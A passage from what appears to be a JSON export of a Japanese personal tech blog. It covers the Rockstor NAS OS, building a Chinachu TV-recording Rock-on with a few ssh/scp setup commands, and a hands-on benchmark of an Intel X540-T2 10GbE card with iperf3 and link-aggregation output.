まとめ\\n4Kはいいぞ。\\n"},{"group":"posts","slug":"2016/07/04/do-you-know-rockstor/","frontmatter":{"title":"NAS用OSにRockstorという選択","date":"2016-07-04T11:12:14.000Z","author":"mzyy94","categories":["NAS"],"tags":["docker","rockstor","btrfs","nas","linux"],"image":"/assets/images/2016/07/04/rockstor-disks.png"},"content":"\\nみなさんはNASのOSとして何を使っていますか？\\nFreeNAS、OpenMediaVault、巷にはいくつもOSSのNAS用OSがあります。\\nなにを選んだらいいのでしょう？\\n\\n少し前までは非力なAtomサーバ機にNAS4Freeを入れて使っていましたが、PCでゲームをすることが\\nほとんどなくなったので、GameStreamサーバ(旧メインサーバー)を解体してNASとして稼働させることにしました。\\n\\n![図：古いマシン構成の図](/assets/images/2014/4/6/Servers.jpg)\\n\\nNAS4Freeを使っていた理由はAtomサーバ機に搭載されている256MBフラッシュメモリにOSが焼き込め、\\nある程度長期の運用に向いているだろうという直感で決めていました。\\n\\n旧GameStreamサーバを解体したため、GPUは取り外したもののSandy世代のi5が載っており、\\n今までのAtom 330とは段違いの性能があります。\\nせっかくなのでココは冒険と、RockstorなるNAS用OSを導入してみました。\\n\\n## 目次\\n\\n\\n## Rockstorとは\\n![Dashboard](/assets/images/2016/07/04/rockstor-dashboard.png)\\n\\n[Rockstor](http://rockstor.com/)とは、Rockstor, Inc.が開発・サポートをしているオープンソースの\\nNAS用OSです。多々あるNAS用OSと同じWebからの操作形態となっていますが、機能を盛り込みすぎて\\nごたごたしている今どきのNAS用OSの操作画面とは真逆を行っていて、簡潔さと美しさで\\nUXの面では他を抜いて抜群に優れているインターフェースです。操作性のために情報量を犠牲にしていることは決してなく、\\nダッシュボードに表示される情報は見ているだけでもうっとりくるような仕上がりとなっています。\\n\\n![Services](/assets/images/2016/07/04/rockstor-services.png)\\n\\nNAS用OSとうたっているだけあって、標準でSFTP・SMB・AFPなどのファイル共有プロトコル\\nのサービスがインストールされていて、共有するフォルダを選択するだけでNASと化すすぐれものです。\\n\\n![Shares](/assets/images/2016/07/04/rockstor-shares.png)\\n\\n![File sharing](/assets/images/2016/07/04/rockstor-file-sharing.png)\\n\\nベースとなるOSは、古くからNAS用OSのトップを走ってきたFreeNASを中心とした\\nFreeBSDベースとは違って、そこからフォークしたOpenMediaVaultと同じLinuxベースとなっています。\\nOpenMediaVaultがDebianディストリビューションをベースとしている中、このRockstorはCentOSをベースと\\nしています。個人的なLinuxディストリビューションの宗派はDebianなので、ベースOSの違いで\\nこのRockstorを選んだわけではさらさらなく、Rockstorに搭載されている\\nFreeNASに負けず劣らずの強力な機能に惹かれてしまったのです。\\n\\n## Btrfsの採用\\n\\n![Pools](/assets/images/2016/07/04/rockstor-pools.png)\\n\\nFreeNASはFreeBSDの血を色濃く残しており、ファイルシステムはZFSを標準としています。\\nFreeNASを使っていたころ、ZFSのRAID-Zに<del>親を殺されて</del>ディスクを抹消されてからいい印象がなかったため、\\nNAS4FreeではUFSで運用していました。\\n\\n![Snap shot](/assets/images/2016/07/04/rockstor-snapshot.png)\\n\\nUFSではスナップショットの作成がままならなかったり、冗長性の面で不安なこともあり、なにかそういった点で\\n特徴のあるファイルシステムが使いたいところでした。その希望にぴたりとあてはまっていたのがこのRockstor\\nが採用するBtrfs。詳しいことはよくわからないですが、とにかくすごいのです。どれくらいすごいのか\\n言葉で表すのは難しいのですが、ファイルを書き込むときにプラッタにしみこんでいく感覚が伝わってくると思います。\\n<del>くわしい情報は[こちら](https://twitter.com/naota344)から。</del>\\n\\n\\n### インストール時のハードディスク指定注意\\nBtrfsをベースとしていますが、標準のオートパーティション分割ではLVMを構成してしまってインストール後の起動でBtrfsにインストールしろと怒られるので、インストール時のストレージ選択でI will configure partitioning.を選ぶといいです。\\n\\n![Install into btrfs](/assets/images/2016/07/04/install-manual-partitioning1.png)\\n![Install into btrfs](/assets/images/2016/07/04/install-manual-partitioning2.png)\\n\\n## Rock-onsという名のDockerアプリケーション環境\\n\\nRockstorの旨みはBtrfs採用でファイル共有ができるNASというところにとどまりません。\\nアプリケーションの追加を手軽に行うRock-onsと呼ばれる機能があるのです。\\nRock-onsは、アプリケーションをDockerコンテナで実行し、Rockstorの環境を汚すことなく\\n様々な機能を**ボタン一つで**追加する機能です。\\nFreeNASにもJailとしてアプリケーションをコンテナに押し込む方法がありますが、コマンド入力が多々必要だったり、\\nそもそも設定するためにメニューを探してはさまざまな情報を入力させられるなど、手軽とは言い難いものです。\\n対してRock-onsは、あらかじめRock-onsレジストリに登録されたアプリケーションしか標準では実行できないものの、\\n登録されているアプリケーションであればボタン一つでポチポチと進めていくだけでアプリケーションを動作\\nさせることができるのです。\\n\\n![Rock-ons](/assets/images/2016/07/04/rockstor-rockons.png)\\n\\n例えばGitLab CE Rock-onでは、リポジトリの保存先などを設定していくだけで、\\nRock-ons上、すなわちNASのDocker上で軽々とGitLab CEを動作させることができます。\\n\\n![Rock-ons installed](/assets/images/2016/07/04/rockstor-rockons-installed.png)\\n\\n\\n## まとめ\\n\\nWebからの操作では自由度に制限があるものの、これくらい手軽でないとせっかくNAS用OSとして登場\\nしてきているのにCentOSを素手で触ったほうがマシと感じることもあるでしょう。Rockstor、めんどくさがり家のあなたにどうですか？\\n"},{"group":"posts","slug":"2016/07/05/chinachu-rockon/","frontmatter":{"title":"RockstorにChinachuを詰め込んで録画NAS作ろ","date":"2016-07-04T15:07:31.000Z","author":"mzyy94","categories":["NAS"],"tags":["chinachu","docker","rockstor","pt3","nas","linux"],"image":"/assets/images/2016/07/05/chinachu-rockon-installed.png"},"content":"\\n[昨日紹介したRockstor](../2016/2016-07-04-do-you-know-rockstor.md)というNAS用OS、とても便利で快適に使っています。\\n今まで低消費電力で非力なマシンで動作させていたNASもCore i5で動作するようになり、\\nもっといろいろとやらせてみたくなりました。\\n余裕がありそうなので、録画サーバの役割も担ってもらい、録画NASとして我が家で働いてもらいます。\\n\\n## 目次\\n\\n\\n## Rockstor\\n昨日の記事でいろいろと紹介しましたが、見る気がない人・ちょっとだけ知っているから見ない人向けにRockstorとは何ぞやを説明すると、\\nCentOSベースのBtrfsを採用したDockerが載ったNAS用OSです。\\nDockerが載ってるのはアプリケーションをコンテナの中で実行させることができるようにする仕組みであるRock-onsのためのものであり、\\nこのRock-onsを利用することで標準でリストアップされてるRock-onであれば、\\nボタン一つでアプリケーションをインストールすることが可能なのです。\\nここで強調したいのは、*標準でリストアップされているものであればボタン一つでインストール*できるという話で、\\n標準でリストアップされていないものはボタン操作に加えて\\n**数行のコマンド操作をするだけでインストールができる**といった隠れた拡張性があるという点です。\\n\\n## Chinachu\\nさて、話題を変えて録画といえばの話。録画といえば過去いろいろなところで何度も紹介しているLinux向けDVR（Digital Video Recorder)\\nアプリケーションである[Chinachu](https://github.com/kanreisa/Chinachu)が快適で使い勝手がよいと評判です。\\n動作させてからの操作は快適なのですが、動作させるまでがいろいろと面倒くさかったりします。\\n例えば地上デジタル放送・衛星放送キャプチャボードであるPT3のドライバの導入。\\n初回はもちろんのこと、OSのアップグレードごとにカーネルモジュールをビルドしてインストールしてなどと、\\n録画環境を構築する前段階で難しい処理が挟まるのが少々玉に瑕です。\\nしかし、ドライバなどの環境を整えた後のChinachu自体のセットアップはある程度簡単にできるようになっています。\\nそれどころか、チューナー管理アプリケーションのMirakurun連携とB-CASカードの読み込みまで含めたChinachuの動作環境を、\\n**Dockerに押し込めてコマンド一発ですべて仕上がる**ようにしたリポジトリがあるくらいに簡単です。\\n\\n[Chinachu/docker-mirakurun-chinachu: All in one Mirakurun & Chinachu](https://github.com/Chinachu/docker-mirakurun-chinachu)\\n\\n## PT3 DVBドライバ\\nみなが苦労するPT3のドライバの導入作業あれこれに終止符を打つかのように、Linuxカーネルが標準でPT3のドライバを搭載してきました。\\nDVB(Digital Video Broadcasting)ドライバと呼ばれるそれは、チューナーからの信号をスペシャルファイル経由で簡易に取り出せる機能を\\nもったもので、このドライバが有効化されているディストリビューションでは先述のようなPT3ドライバの導入に苦戦しなくても放送波を取得\\nできるようになっているのです。なんとこのドライバ、**Rockstorでは標準で有効**になっており、PT3をマシンに搭載するだけで動作するのです！\\n\\n## Chinachu Rock-on\\nセクションタイトルを見て気づいている人も多いと思いますが、これまでに挙げた3つの事柄が組み合わさって、数行のコマンド入力とクリックだけで動作させられるChinachu rock-onが出来上がってしまいます。\\n\\n1. 新しいRock-onは実は自由に追加できる\\n2. ChinachuのDockerイメージがある\\n3. PT3のドライバは導入済み\\n\\nこれらをいい感じにまとめてRock-onを作成しました。\\n\\n[**mzyy94/Chinachu-rockon**](https://github.com/mzyy94/Chinachu-rockon)\\n\\nRock-onはJSONで書かれたRock-onファイルの記述形式に沿った形で自作することで、新たなRock-onを作り上げることができるようになっています。\\n- Ref. https://github.com/rockstor/rockon-registry\\n\\nここのREADMEにあるように、決まった形で書くことでポートの転送や共有ディレクトリの設定、\\nDocker hubのイメージ取得を自動化し、アプリケーションを実行できます。\\n\\nChinachuのDockerfileがあるので、これをDVB版のPT3ドライバで動作するように書き換え、かつRock-onのファイル共有方法に適した方法で設定ファイルなどを管理できるように変更してDocker hubにプッシュしてRock-onを完成させました。\\n\\n\\n## Chinachu Rock-on のインストール\\n\\n大前提として、RockstorをインストールしたマシンにPT3とSmartCardリーダーが接続されていることとして話を進めます。\\n\\n\\n冒頭でも述べたように、標準でリストアップされているRock-onであればボタン一つで起動できますが、リストアップされていないものに関してはコマンド入力が必要となります。\\nこの点において、Rock-onsは超お手軽と手放しで喜べない部分ではありますが、普通にChinachuをセットアップするよりは数倍は楽になっていると思うので我慢してください。\\nChinachu-rockonのリポジトリのREADMEにも書いてありますが、必要な作業は\\n\\n1. chinachu.jsonをダウンロード\\n2. rock-ons metastoreディレクトリを作成\\n3. Rockstorにchinachu.jsonを転送\\n4. Rock-onサービスが起動してなかったら起動する\\n5. Rock-onsのUpdateをする\\n6. Chinachuとチューナ管理アプリケーションのMirakurunの設定場所と録画の保存先の共有ディレクトリを作成する\\n7. Chinachu Rock-onを起動する\\n\\nとなっています。\\nchinachu.jsonは[こちら](https://github.com/mzyy94/Chinachu-rockon/releases)にあるので適当にダウンロードしてもらって、\\nダウンロードしたディレクトリで以下のコマンドを実行するとステップ3まで終了します。\\nyour-rockstor-ipはRockstorに割り当てられたIPアドレスに変更して、\\nパスワードを求められたらRockstorのrootパスワードを入力して実行してください。\\n\\n```\\nssh root@your-rockstor-ip mkdir /opt/rockstor/rockons-metastore\\nscp chinachu.json root@your-rockstor-ip:/opt/rockstor/rockons-metastore\\n```\\n\\nそしてRock-onsのサービスが起動してなかったら起動し、その後Updateボタンを押すと、Chinachuがリストアップされてきます。\\n\\n![Listed up](/assets/images/2016/07/05/chinachu-rockon-listed.png)\\n\\nRock-onsの一覧にChinachuが現れてもあわててインストールせずに、\\nChinachuとMirakurunの設定ファイルと録画を保存する共有ディレクトリを作成します。\\nここで重要なのは、Chinachu関連のディレクトリとMirakurun関連のディレクトリは必ず別の共有ディレクトリを作成する必要があるというところです。\\nChinachuのデータとMirakurunのデータが衝突してうまく動作しなくなります。\\n逆を言えば、Chinachuの設定とデータは同じディレクトリにしてもいいですし、Mirakurunの設定とデータベースも同じディレクトリにしてOKです。\\nまた、録画ファイル保存ディレクトリは大容量必要ですが、それ以外は1GBもあれば十分でしょう。\\n\\n![Created share](/assets/images/2016/07/05/created-shares.png)\\n\\n共有ディレクトリの作成が済んだらChinachuのインストールをしましょう。\\nインストールといっても設定する項目はほとんどなく、設定する必要のあるのは以下の5つの共有ディレクトリの指定だけです。\\n\\n- **[Chinachu Config Storage]** Chinachuの設定ファイル保存ディレクトリ\\n- **[Chinachu Data Storag]** Chinachuのデータ保存ディレクトリ\\n- **[Mirakurun Config Storage]** Mirakurunの設定ファイル保存ディレクトリ\\n- **[Mirakurun Database Storage]** Mirakurunのデータベース保存ディレクトリ\\n- **[Recording Storage]** 録画ファイル保存ディレクトリ\\n\\nそれぞれ先ほど作成した共有ディレクトリを指定し、ポート番号の設定はデフォルトのままでステップを進めていき、インストールは完了です。\\n\\n![Install step 1](/assets/images/2016/07/05/install-step-1.png)\\n![Install step 2](/assets/images/2016/07/05/install-step-2.png)\\n![Install step 3](/assets/images/2016/07/05/install-step-3.png)\\n\\nチャンネル設定などが適当なのでChinachuとMirakurunの設定ファイルを保存した共有ディレクトリにあるchannels.ymlやconfig.jsonを編集してChinachuを再起動させて完成です。\\n録画ファイル保存ディレクトリをAFPで共有したり、各々のChinachuライフを快適にお過ごしください。\\n"},{"group":"posts","slug":"2016/07/06/hello-10gbe-nic/","frontmatter":{"title":"1万円台の格安Intel X540-T2 10GbEを買ってみた","date":"2016-07-05T18:24:50.000Z","author":"mzyy94","categories":["Network"],"tags":["10gbe","nic","x540-t2"],"image":"/assets/images/2016/07/06/card-face.jpg"},"content":"\\n\\n事の発端はこちらのツイート\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">Amazonに出品されてる激安X540-T2（19000円）って本物なの、大丈夫なの</p>&mdash; ゆずはら (@yuzuhara) <a href=\\"https://twitter.com/yuzuhara/status/749804710530392065\\">2016年7月4日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">同じこと思っててまだ買えずにいる <a href=\\"https://t.co/424csKrtVR\\">https://t.co/424csKrtVR</a></p>&mdash; ハイスクール・フリートが生きがい (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/749821436919885824\\">2016年7月4日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\nこの低価格NICはずっと気になっていて、ほしいものリストにもずっと突っ込んでありました。\\n![Wishlistの画像](/assets/images/2016/07/06/wishlist.png)\\n\\n突っ込んだ当時の価格からずいぶんと安くなり、2016/07/04時点で2万円を切っていたので、以下のような煽りも受けたついでに2枚買ってみました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">買って確かめてくれよ（懇願 <a href=\\"https://t.co/bWfXoO153O\\">https://t.co/bWfXoO153O</a></p>&mdash; ゆずはら (@yuzuhara) <a href=\\"https://twitter.com/yuzuhara/status/749824378876022784\\">2016年7月4日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n買って挙動を確かめてみたレポートです。\\n\\n[Amazon.co.jp： intel X540-T2: パソコン・周辺機器](https://www.amazon.co.jp/intel-X540T2-X540-T2/dp/B0077CS9UM/ref=sr_1_1?ie=UTF8&qid=1467713812&sr=8-1&tag=mzyy-22)\\n\\n## 目次\\n\\n\\n## Intel X540-T2\\n\\n![NICの画像 form Intel](/assets/images/2016/07/06/x540-t2.jpg)\\n\\n[Intel® Ethernet Converged Network Adapter X540-T2 仕様](http://ark.intel.com/ja/products/58954/Intel-Ethernet-Converged-Network-Adapter-X540-T2)\\n\\n一般のご家庭向けのデュアルポート10GbE NICです。\\nark intelの希望カスタマー価格を見ると*$508.00 - $513.00*とあるように、執筆時の為替レートで考えても5万円は下らない代物です。\\n2012年発売から時が立っており、今年のQ1に後継となるX550-T2が発売されていることを考えると、価格が下がるのは納得ですが、\\nコンシューマー向けではない機器であるためそこまで値下がりは期待できないと思われていました。\\n\\nそれがついに1万円台で買えるとあって、これから一般のご家庭に急速に広まっていくNICの一つになることは間違いなしです。\\n\\n[Amazon.co.jp： intel X540-T2: パソコン・周辺機器](https://www.amazon.co.jp/intel-X540T2-X540-T2/dp/B0077CS9UM/ref=sr_1_1?ie=UTF8&qid=1467713812&sr=8-1&tag=mzyy-22)\\n\\n## 購入＆到着\\n\\n購入を煽られてクレジットカードの締日を確認し、ポイント還元率の計算と締日が遠いカードの認証情報の登録を行って1時間ほど立ったあとにアマゾンポチｗ！\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">買いました <a href=\\"https://t.co/QauGkl8eQw\\">https://t.co/QauGkl8eQw</a></p>&mdash; ハイスクール・フリートが生きがい (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/749832787960602624\\">2016年7月4日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n14時頃に発注して翌日12時頃に到着しました。さすがAmazonプライムお急ぎ便ですね。\\n[Amazonプライムの入会はこちら](https://www.amazon.co.jp/tryprimefree?tag=mzyy-22)\\n\\n![箱の画像](/assets/images/2016/07/06/amazon-prime.jpg)\\n\\nTwitterでは「この安さ、偽物じゃないか？」と噂されていましたが、Intelロゴはちゃんとしたものでした。\\n\\n![Intelロゴの画像](/assets/images/2016/07/06/intel-haitteru.jpg)\\n\\n[Amazon.co.jp： intel X540-T2: パソコン・周辺機器](https://www.amazon.co.jp/intel-X540T2-X540-T2/dp/B0077CS9UM/ref=sr_1_1?ie=UTF8&qid=1467713812&sr=8-1&tag=mzyy-22)\\n\\n## セットアップ\\n\\n### 環境\\n\\n以下の、A及びBの2台のマシンに導入しました。\\n\\nA: 仮想マシン動かしてるやつ\\n\\n| パーツ | 種類\\n|:------|:----\\n| CPU     | Intel Xeon E3-1245v3 3.4GHz\\n| Memory  | ECC DDR3-1600 16GB (8GB x 2)\\n| PCIe | PCI Express 3.0\\n| OS | ProxMox 4.2 (Debian Jessie 8.2)\\n| バージョン | 4.4.6-1-pve\\n\\nB: NAS\\n\\n| パーツ | 種類\\n|:------|:----\\n| CPU     | Intel Core i5-2405S 2.5GHz\\n| Memory  | DDR3-1600 16GB (8GB x 2)\\n| PCIe | PCI Express 2.0\\n| OS | Rockstor 3.8-14 (CentOS 7.2)\\n| バージョン | 4.6.0-1.el7.elrepo.x86_64\\n\\n#### NOTE: PCI Express 2.0とPCI Express 2.1の違いについて\\n\\nX540-T2はPCI Express 2.1以上の拡張カードスロットに対応しているため、Bの構成は非対応となっています。\\nマイナーバージョンアップ程度の変更ですが、3.0に盛り込む予定であった多くの機能をIntelが打診して無理やり2.1として出させたこともあって*[要出典]*、\\n数少ないPCI Express 2.1インターフェースを要求するこのNICもその追加機能を多く使っていると考えられます。\\n\\n出典？：[【イベントレポート】【PCI-SIG Developers Conference 2010レポート】 PCIe Specificationの詳細 - PC Watch](http://pc.watch.impress.co.jp/docs/news/event/380216.html)\\n\\nただ、PCI Expressには下位互換性がサポートされているため、最高のパフォーマンスは出せないにしろ、動作すると予想されるため、Bの構成でも利用してみます。\\n\\n### 接続\\n\\nX540-T2と同時購入した*[こたつみたいなCAT7 LANケーブル](https://www.amazon.co.jp/gp/product/B00ID1S8ZW/ref=oh_aui_detailpage_o00_s00?ie=UTF8&tag=mzyy-22)*をそれぞれのポートに接続してこんな感じでつなげてみました。\\n\\n![つなげた図](/assets/images/2016/07/06/connected.jpg)\\n\\n[Amazon.co.jp： intel X540-T2: パソコン・周辺機器](https://www.amazon.co.jp/intel-X540T2-X540-T2/dp/B0077CS9UM/ref=sr_1_1?ie=UTF8&qid=1467713812&sr=8-1&tag=mzyy-22)\\n\\n### 認識\\n\\nとりあえずカーネルで標準で読み込まれてたドライバで認識しました。\\n\\n```\\n[root@rockstor ~]# lspci -d 8086: | grep Ethernet\\n01:00.0 Ethernet controller: Intel Corporation Ethernet Controller 10-Gigabit X540-AT2 (rev 01)\\n01:00.1 Ethernet controller: Intel Corporation Ethernet Controller 10-Gigabit X540-AT2 (rev 01)\\n[root@rockstor ~]#\\n```\\n\\n\\n```\\n[root@rockstor ~]# lspci -k -s 01:00\\n01:00.0 Ethernet controller: Intel Corporation Ethernet Controller 10-Gigabit X540-AT2 (rev 01)\\n        Subsystem: Intel Corporation Ethernet Converged Network Adapter X540-T2\\n        Kernel driver in use: ixgbe\\n01:00.1 Ethernet controller: Intel Corporation Ethernet Controller 10-Gigabit X540-AT2 (rev 01)\\n        Subsystem: Intel Corporation Ethernet Converged Network Adapter X540-T2\\n        Kernel driver in use: ixgbe\\n[root@rockstor ~]#\\n```\\n\\n```\\n[root@rockstor ~]# modinfo ixgbe | head -6\\nfilename:       /lib/modules/4.6.0-1.el7.elrepo.x86_64/kernel/drivers/net/ethernet/intel/ixgbe/ixgbe.ko\\nversion:        4.2.1-k\\nlicense:        GPL\\ndescription:    Intel(R) 10 Gigabit PCI Express Network Driver\\nauthor:         Intel Corporation, <linux.nics@intel.com>\\nsrcversion:     E252348AB8BA33BA57DD40B\\n[root@rockstor ~]#\\n```\\n\\n```\\nroot@pve:~# modinfo ixgbe | head -6\\nfilename:       /lib/modules/4.4.6-1-pve/kernel/drivers/net/ethernet/intel/ixgbe/ixgbe.ko\\nversion:        4.3.15\\nlicense:        GPL\\ndescription:    Intel(R) 10 Gigabit PCI Express Network Driver\\nauthor:         Intel Corporation, <linux.nics@intel.com>\\nsrcversion:     7AED484083B2C5B86424A3A\\nroot@pve:~#\\n```\\n\\nRockstor(CentOS 7.2)ではバージョン4.2.1、ProxMox(Debian 8.2)ではバージョン4.3.15のようですね\\n\\n\\n#### ドライバ導入\\n\\nそのままで認識してくれましたが、せっかくなので最新のドライバを導入します。\\n執筆時点の最新のドライバは4.3.15なので、ProxMoxは最新版が搭載されているようです。\\nRockstorのドライバをアップデートするため、\\nIntelから最新のドライバを拾ってきて、`tar xf && make && make install`するだけの簡単なお仕事でした。\\n\\n[Download Network Adapter Driver for PCI-E* Intel® 10 Gigabit Ethernet Network Connections under Linux*](https://downloadcenter.intel.com/download/14687/PCI-E-10-Linux-)\\n\\n\\n## 検証\\n\\nこんなに安くてはたしてしっかり動くのか、そこが問題です。\\n\\n### 検証環境\\n\\n構成は前章のセットアップの節に同じ。\\nAの仮想マシン動かしてるやつをクライアント、BのNASをサーバとします。\\nIPアドレスは、Aを172.28.0.2/24、Bを172.28.0.3/24として設定します。\\n\\n### 検証内容\\n\\n#### 単線通信速度測定\\n\\niperf3を使って片方のポートに接続したLANケーブルで通信してTCPによる転送速度を測定します。\\n5回測定して偏りがなければ、3回目の結果を例としてあげます。\\n\\n#### リンクアグリゲーション通信速度測定\\n\\nデュアルポートを束ねてリンクアグリゲーションし、論理20Gbpsを構成してiperf3で通信速度を測定します。\\nリンクアグリゲーションの構成方法はクライアント・サーバともに同じとし、クライアント側での設定例を以下に示します。\\n\\n```\\nroot@pve:~# modprobe bonding\\nroot@pve:~# ip addr add 172.28.0.3/24 brd + dev bond0\\nroot@pve:~# ip link set dev bond0 up\\nroot@pve:~# ifenslave bond0 eth2 eth3\\n```\\n\\n5回測定して偏りがなければ、3回目の結果を例としてあげます。\\n\\n#### 消費電力\\n\\nAのXeonマシンにおいて、以下の4状態を10秒間ワットチェッカーで測定した結果の平均値を求めます。\\n\\n- X540-T2未搭載でのアイドル時消費電力\\n- X540-T2搭載した状態でのアイドル時消費電力\\n- X540-T2搭載した状態でiperf3単線通信速度測定時の消費電力\\n- X540-T2搭載した状態でiperf3リンクアグリゲーション通信速度測定時の消費電力\\n\\n### 結果\\n\\n\\n#### 単線通信速度測定\\niperf3で5回計測した結果、偏りは生じませんでした。\\n平均的な数値としては、単線では帯域幅が**9.38Gbps**出るといった結果となりました。\\n以下に、3回目の結果を示します。\\n\\n\\n##### クライアント側\\n\\n```\\nroot@pve:~# iperf3 -c 172.28.0.2 0B 172.28.0.3\\nConnecting to host 172.28.0.2, port 5201\\n[  4] local 172.28.0.3 port 59914 connected to 172.28.0.2 port 5201\\n[ ID] Interval           Transfer     Bandwidth       Retr  Cwnd\\n[  4]   0.00-1.00   sec  1.10 GBytes  9.41 Gbits/sec   10    624 KBytes\\n[  4]   1.00-2.00   sec  1.09 GBytes  9.40 Gbits/sec    0    672 KBytes\\n[  4]   2.00-3.00   sec  1.09 GBytes  9.40 Gbits/sec    0    676 KBytes\\n[  4]   3.00-4.00   sec  1.09 GBytes  9.36 Gbits/sec    0    687 KBytes\\n[  4]   4.00-5.00   sec  1.09 GBytes  9.41 Gbits/sec    0    694 KBytes\\n[  4]   5.00-6.00   sec  1.09 GBytes  9.41 Gbits/sec    7    615 KBytes\\n[  4]   6.00-7.00   sec  1.08 GBytes  9.31 Gbits/sec   11    609 KBytes\\n[  4]   7.00-8.00   sec  1.06 GBytes  9.11 Gbits/sec    0    755 KBytes\\n[  4]   8.00-9.00   sec  1.04 GBytes  8.95 Gbits/sec    0    860 KBytes\\n[  4]   9.00-10.00  sec  1.05 GBytes  9.01 Gbits/sec    0    887 KBytes\\n- - - - - - - - - - - - - - - - - - - - - - - - -\\n[ ID] Interval           Transfer     Bandwidth       Retr\\n[  4]   0.00-10.00  sec  10.8 GBytes  9.28 Gbits/sec   28             sender\\n[  4]   0.00-10.00  sec  10.8 GBytes  9.27 Gbits/sec                  receiver\\n\\niperf Done.\\n```\\n\\n##### サーバ側\\n```\\n[root@rockstor ~]# iperf3 -s -B 172.28.0.2\\n-----------------------------------------------------------\\nServer listening on 5201\\n-----------------------------------------------------------\\nAccepted connection from 172.28.0.3, port 59912\\n[  5] local 172.28.0.2 port 5201 connected to 172.28.0.3 port 59914\\n[ ID] Interval           Transfer     Bandwidth\\n[  5]   0.00-1.00   sec  1.05 GBytes  9.03 Gbits/sec\\n[  5]   1.00-2.00   sec  1.09 GBytes  9.39 Gbits/sec\\n[  5]   2.00-3.00   sec  1.09 GBytes  9.40 Gbits/sec\\n[  5]   3.00-4.00   sec  1.09 GBytes  9.36 Gbits/sec\\n[  5]   4.00-5.00   sec  1.10 GBytes  9.41 Gbits/sec\\n[  5]   5.00-6.00   sec  1.09 GBytes  9.40 Gbits/sec\\n[  5]   6.00-7.00   sec  1.09 GBytes  9.34 Gbits/sec\\n[  5]   7.00-8.00   sec  1.06 GBytes  9.11 Gbits/sec\\n[  5]   8.00-9.00   sec  1.04 GBytes  8.93 Gbits/sec\\n[  5]   9.00-10.00  sec  1.05 GBytes  9.00 Gbits/sec\\n[  5]  10.00-10.04  sec  43.1 MBytes  9.41 Gbits/sec\\n- - - - - - - - - - - - - - - - - - - - - - - - -\\n[ ID] Interval           Transfer     Bandwidth\\n[  5]   0.00-10.04  sec  0.00 Bytes  0.00 bits/sec                  sender\\n[  5]   0.00-10.04  sec  10.8 GBytes  9.24 Gbits/sec                  receiver\\n```\\n\\n#### リンクアグリゲーション通信速度測定\\niperf3で5回計測した結果、偏りは生じませんでした。\\n平均的な数値としては、リンクアグリゲーションでは帯域幅が**14.4Gbps**出るといった結果となりました。\\n以下に、3回目の結果を示します。\\n\\n##### クライアント側\\n\\n```\\nroot@pve:~# iperf3 -c 172.28.0.2 -B 172.28.0.3\\nConnecting to host 172.28.0.2, port 5201\\n[  4] local 172.28.0.3 port 54549 connected to 172.28.0.2 port 5201\\n[ ID] Interval           Transfer     Bandwidth       Retr  Cwnd\\n[  4]   0.00-1.00   sec  1.67 GBytes  14.3 Gbits/sec    9    677 KBytes\\n[  4]   1.00-2.00   sec  1.68 GBytes  14.5 Gbits/sec    0    682 KBytes\\n[  4]   2.00-3.00   sec  1.69 GBytes  14.5 Gbits/sec  165    684 KBytes\\n[  4]   3.00-4.00   sec  1.72 GBytes  14.8 Gbits/sec    2    773 KBytes\\n[  4]   4.00-5.00   sec  1.66 GBytes  14.2 Gbits/sec  106    557 KBytes\\n[  4]   5.00-6.00   sec  1.62 GBytes  13.9 Gbits/sec   29    472 KBytes\\n[  4]   6.00-7.00   sec  1.68 GBytes  14.5 Gbits/sec   15    840 KBytes\\n[  4]   7.00-8.00   sec  1.63 GBytes  14.0 Gbits/sec   42    587 KBytes\\n[  4]   8.00-9.00   sec  1.66 GBytes  14.2 Gbits/sec   94    710 KBytes\\n[  4]   9.00-10.00  sec  1.62 GBytes  13.9 Gbits/sec   15    710 KBytes\\n- - - - - - - - - - - - - - - - - - - - - - - - -\\n[ ID] Interval           Transfer     Bandwidth       Retr\\n[  4]   0.00-10.00  sec  16.6 GBytes  14.3 Gbits/sec  477             sender\\n[  4]   0.00-10.00  sec  16.6 GBytes  14.3 Gbits/sec                  receiver\\n\\niperf Done.\\n```\\n\\n##### サーバ側\\n```\\n[root@rockstor ~]# iperf3 -s -B 172.28.0.2\\n-----------------------------------------------------------\\nServer listening on 5201\\n-----------------------------------------------------------\\nAccepted connection from 172.28.0.3, port 54615\\n[  5] local 172.28.0.2 port 5201 connected to 172.28.0.3 port 54549\\n[ ID] Interval           Transfer     Bandwidth\\n[  5]   0.00-1.00   sec  1.60 GBytes  13.8 Gbits/sec\\n[  5]   1.00-2.00   sec  1.68 GBytes  14.4 Gbits/sec\\n[  5]   2.00-3.00   sec  1.69 GBytes  14.5 Gbits/sec\\n[  5]   3.00-4.00   sec  1.72 GBytes  14.8 Gbits/sec\\n[  5]   4.00-5.00   sec  1.66 GBytes  14.2 Gbits/sec\\n[  5]   5.00-6.00   sec  1.62 GBytes  13.9 Gbits/sec\\n[  5]   6.00-7.00   sec  1.67 GBytes  14.3 Gbits/sec\\n[  5]   7.00-8.00   sec  1.64 GBytes  14.1 Gbits/sec\\n[  5]   8.00-9.00   sec  1.66 GBytes  14.2 Gbits/sec\\n[  5]   9.00-10.00  sec  1.62 GBytes  13.9 Gbits/sec\\n[  5]  10.00-10.04  sec  62.2 MBytes  14.1 Gbits/sec\\n- - - - - - - - - - - - - - - - - - - - - - - - -\\n[ ID] Interval           Transfer     Bandwidth\\n[  5]   0.00-10.04  sec  0.00 Bytes  0.00 bits/sec                  sender\\n[  5]   0.00-10.04  sec  16.6 GBytes  14.2 Gbits/sec                  receiver\\n```\\n\\n\\n#### 